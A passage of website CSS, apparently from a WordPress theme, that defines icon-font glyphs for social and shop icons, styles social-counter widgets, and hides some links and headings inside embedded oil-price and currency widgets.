"\f123";}.penciicon-right-chevron-1:before {content: "\f124";}.penciicon-down-chevron-1:before {content: "\f125";}.penciicon-left-chevron-1:before {content: "\f126";}.penciicon-up-chevron-1:before {content: "\f127";}.penciicon-undo:before {content: "\f128";}.penciicon-free-delivery:before {content: "\f129";}.penciicon-facebook:before {content: "\f12a";}.penciicon-twitter:before {content: "\f12b";}.penciicon-instagram:before {content: "\f12c";}.penciicon-pinterest:before {content: "\f12d";}.penciicon-linkedin:before {content: "\f12e";}.penciicon-flickr:before {content: "\f12f";}.penciicon-behance:before {content: "\f130";}.penciicon-tumblr:before {content: "\f131";}.penciicon-youtube:before {content: "\f132";}.penciicon-email:before {content: "\f133";}.penciicon-vk:before {content: "\f134";}.penciicon-vine:before {content: "\f135";}.penciicon-soundcloud:before {content: "\f136";}.penciicon-snapchat:before {content: "\f137";}.penciicon-spotify:before {content: "\f138";}.penciicon-github:before {content: "\f139";}.penciicon-stack-overflow:before {content: "\f13a";}.penciicon-twitch:before {content: "\f13b";}.penciicon-steam:before {content: "\f13c";}.penciicon-vimeo:before {content: "\f13d";}.penciicon-xing:before {content: "\f13e";}.penciicon-whatsapp:before {content: "\f13f";}.penciicon-telegram:before {content: "\f140";}.penciicon-reddit:before {content: "\f141";}.penciicon-odnoklassniki:before {content: "\f142";}.penciicon-500px-monogram:before {content: "\f143";}.penciicon-stumbleupon:before {content: "\f144";}.penciicon-wechat:before {content: "\f145";}.penciicon-sina-weibo:before {content: "\f146";}.penciicon-line-1:before {content: "\f147";}.penciicon-viber-1:before {content: "\f148";}.penciicon-discord-1:before {content: "\f149";}.penciicon-rss:before {content: "\f14a";}.penciicon-slack:before {content: "\f14b";}.penciicon-slack-1:before {content: "\f14c";}.penciicon-tripadvisor:before {content: "\f14d";}.penciicon-tik-tok-1:before {content: "\f14e";}.penciicon-letter-d:before {content: "\f14f";}.penciicon-d:before {content: "\f150";}.penciicon-blogger:before {content: "\f151";}.penciicon-blogger-1:before {content: "\f152";}.penciicon-delicious:before {content: "\f153";}.penciicon-deviantart:before {content: "\f154";}.penciicon-digg:before {content: "\f155";}.penciicon-dribbble:before {content: "\f156";}.penciicon-ebay:before {content: "\f157";}.penciicon-ebay-1:before {content: "\f158";}.penciicon-evernote:before {content: "\f159";}.penciicon-evernote-1:before {content: "\f15a";}.penciicon-flipboard:before {content: "\f15b";}.penciicon-forrst:before {content: "\f15c";}.penciicon-forrst-1:before {content: "\f15d";}.penciicon-grooveshark:before {content: "\f15e";}.penciicon-grooveshark-1:before {content: "\f15f";}.penciicon-lastfm:before {content: "\f160";}.penciicon-myspace:before {content: "\f161";}.penciicon-myspace-logo:before {content: "\f162";}.penciicon-brand:before {content: "\f163";}.penciicon-skype:before {content: "\f164";}.penciicon-windows:before {content: "\f165";}.penciicon-wordpress-logo:before {content: "\f166";}.penciicon-yahoo-logo:before {content: "\f167";}.penciicon-yahoo:before {content: "\f168";}.penciicon-y:before {content: "\f169";}.penciicon-right-quotation-sign:before {content: "\f16a";}.penciicon-deviantart-1:before {content: "\f16b";}.penciicon-transfer:before {content: "\f16c";}.penciicon-right-and-left:before {content: "\f16d";}.penciicon-exchange-2:before {content: "\f16e";}.penciicon-shopping-cart-4:before {content: "\f16f";}.penciicon-shop:before {content: "\f170";}.penciicon-home:before {content: "\f171";}.penciicon-user-1:before {content: "\f172";}.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}.penci-socialCT-wrap .penci-socialCT-item.penci-social-member a {
background-color: #e2725c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-foursquare a {
background-color: #0d9ed1;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-px500 a {
background-color: #00aeef;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-mixcloud a {
background-color: #589fc3;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-goodreads a {
background-color: #a06e0a;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-posts a {
background-color: #1abc9c;
}
.penci-socialCT-wrap .penci-socialCT-item.penci-social-comments a {
background-color: #9b59b6;
}
.penci-socialCT-wrap:not(.columns-1) {
display: flex;
flex-wrap: wrap;
margin-left: -5px;
margin-right: -5px;
}
.penci-socialCT-wrap:not(.columns-1) .penci-socialCT-item {
flex: 0 0 auto;
padding-left: 5px;
padding-right: 5px;
}
.penci-socialCT-wrap.columns-2 .penci-socialCT-item {
width: 50%;
}
.penci-socialCT-wrap.columns-3 .penci-socialCT-item {
width: 33.3333333333%;
}
.penci-socialCT-wrap.columns-4 .penci-socialCT-item {
width: 25%;
}
.penci-socialCT-wrap.columns-5 .penci-socialCT-item {
width: 20%;
}
.penci-socialCT-wrap.columns-6 .penci-socialCT-item {
width: 16.6666666667%;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item {
overflow: visible;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-socialCT-item a:hover {
background: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-number {
margin-right: 5px;
font-weight: bold;
}
.penci-socialCT-wrap.penci-socialCT-s7 .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span {
display: block;
text-align: center;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item span i, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item span i {
display: block;
margin-right: 0;
font-size: 28px;
line-height: 1.2;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-number, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-number {
font-weight: bold;
font-size: 18px;
margin-top: 5px;
margin-bottom: 5px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item .penci-social-info-text {
font-size: 11px;
opacity: 0.5;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a, .penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item a {
justify-content: center;
text-decoration: none;
padding-top: 10px;
padding-bottom: 10px;
}
.penci-socialCT-wrap.penci-socialCT-s8 {
margin-left: 0;
margin-right: 0;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item {
padding-left: 0;
padding-right: 0;
margin-bottom: -1px;
margin-right: -1px;
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item .penci-social-info-text {
color: var(--pctext-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a {
background: transparent !important;
border: 1px solid var(--pcborder-cl);
color: var(--pcheading-cl);
}
.penci-socialCT-wrap.penci-socialCT-s8 .penci-socialCT-item a:hover {
background-color: rgba(55, 55, 55, 0.05) !important;
}
.penci-socialCT-wrap.penci-socialCT-s9 {
margin-left: -2px;
margin-right: -2px;
}
.penci-socialCT-wrap.penci-socialCT-s9 .penci-socialCT-item {
padding-left: 2px;
padding-right: 2px;
margin-bottom: 4px;
}
.penci-social-textcolored .penci-social-member i {
color: #e2725c;
}
.penci-social-textcolored .penci-social-foursquare i {
color: #0d9ed1;
}
.penci-social-textcolored .penci-social-px500 i {
color: #00aeef;
}
.penci-social-textcolored .penci-social-mixcloud i {
color: #589fc3;
}
.penci-social-textcolored .penci-social-goodreads i {
color: #a06e0a;
}
.penci-social-textcolored .penci-social-posts i {
color: #1abc9c;
}
.penci-social-textcolored .penci-social-comments i {
color: #9b59b6;
}